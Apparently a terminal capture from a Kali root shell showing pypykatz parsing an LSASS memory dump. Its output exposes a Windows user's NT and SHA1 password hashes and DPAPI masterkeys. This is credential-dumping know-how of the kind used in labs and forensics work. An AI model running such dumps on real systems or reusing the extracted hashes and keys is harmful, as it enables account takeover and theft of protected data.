 ┌──(root㉿kali)-[/tmp]
└─# pypykatz lsa minidump lsass.dump
INFO:pypykatz:Parsing file lsass.dump
FILE: ======== lsass.dump =======
== LogonSession ==
authentication_id 791192 (c1298)
session_id 1
username Ry4n
domainname LAPTOP-N8JA11LG
logon_server LAPTOP-N8JA11LG
logon_time 2023-10-23T05:50:46.872233+00:00
sid S-1-5-21-865071931-926231276-1616968903-1001
luid 791192
== MSV ==
Username: Ry4n
Domain: LAPTOP-N8JA11LG
LM: NA
NT: 1aade02aacbf07e8bfd9c3e8be66691a
SHA1: 818f6f1417d5b07c9d71b0c4994bb366ede0e823
DPAPI: 818f6f1417d5b07c9d71b0c4994bb366
== Kerberos ==
Username: Ry4n
Domain: LAPTOP-N8JA11LG
== DPAPI [c1298]==
luid 791192
key_guid 480e741a-0362-4811-bdda-a3d04b813c8a
masterkey 29dd5e01bc8ac2e01953cbcaf024e69e8018d59496fcc98fc900fa3483947aeb00d78bace53c246e9c9224d562d68dfdf25d02a692897f84f07aeae4051add87
sha1_masterkey 258b7a8300e9d366f6bcbb6a1685572b2cb523e5
== DPAPI [c1298]==
luid 791192
key_guid 28b9417a-7e90-419d-95e5-a95efbcc985b
masterkey e0cee8cee62165abd5790c0804bb0b68339dd33792650e7fc0f1e0c74721084b2dfcb4f2db19f7b51c002671069385827320f76665f0a7b1b2006108071aff67
sha1_masterkey 6be11ec7969584f36ff46cb148e58d1cb0515f60
== LogonSession ==
authentication_id 790907 (c117b)
session_id 1
username Ry4n
domainname LAPTOP-N8JA11LG
logon_server LAPTOP-N8JA11LG
logon_time 2023-10-23T05:50:46.872233+00:00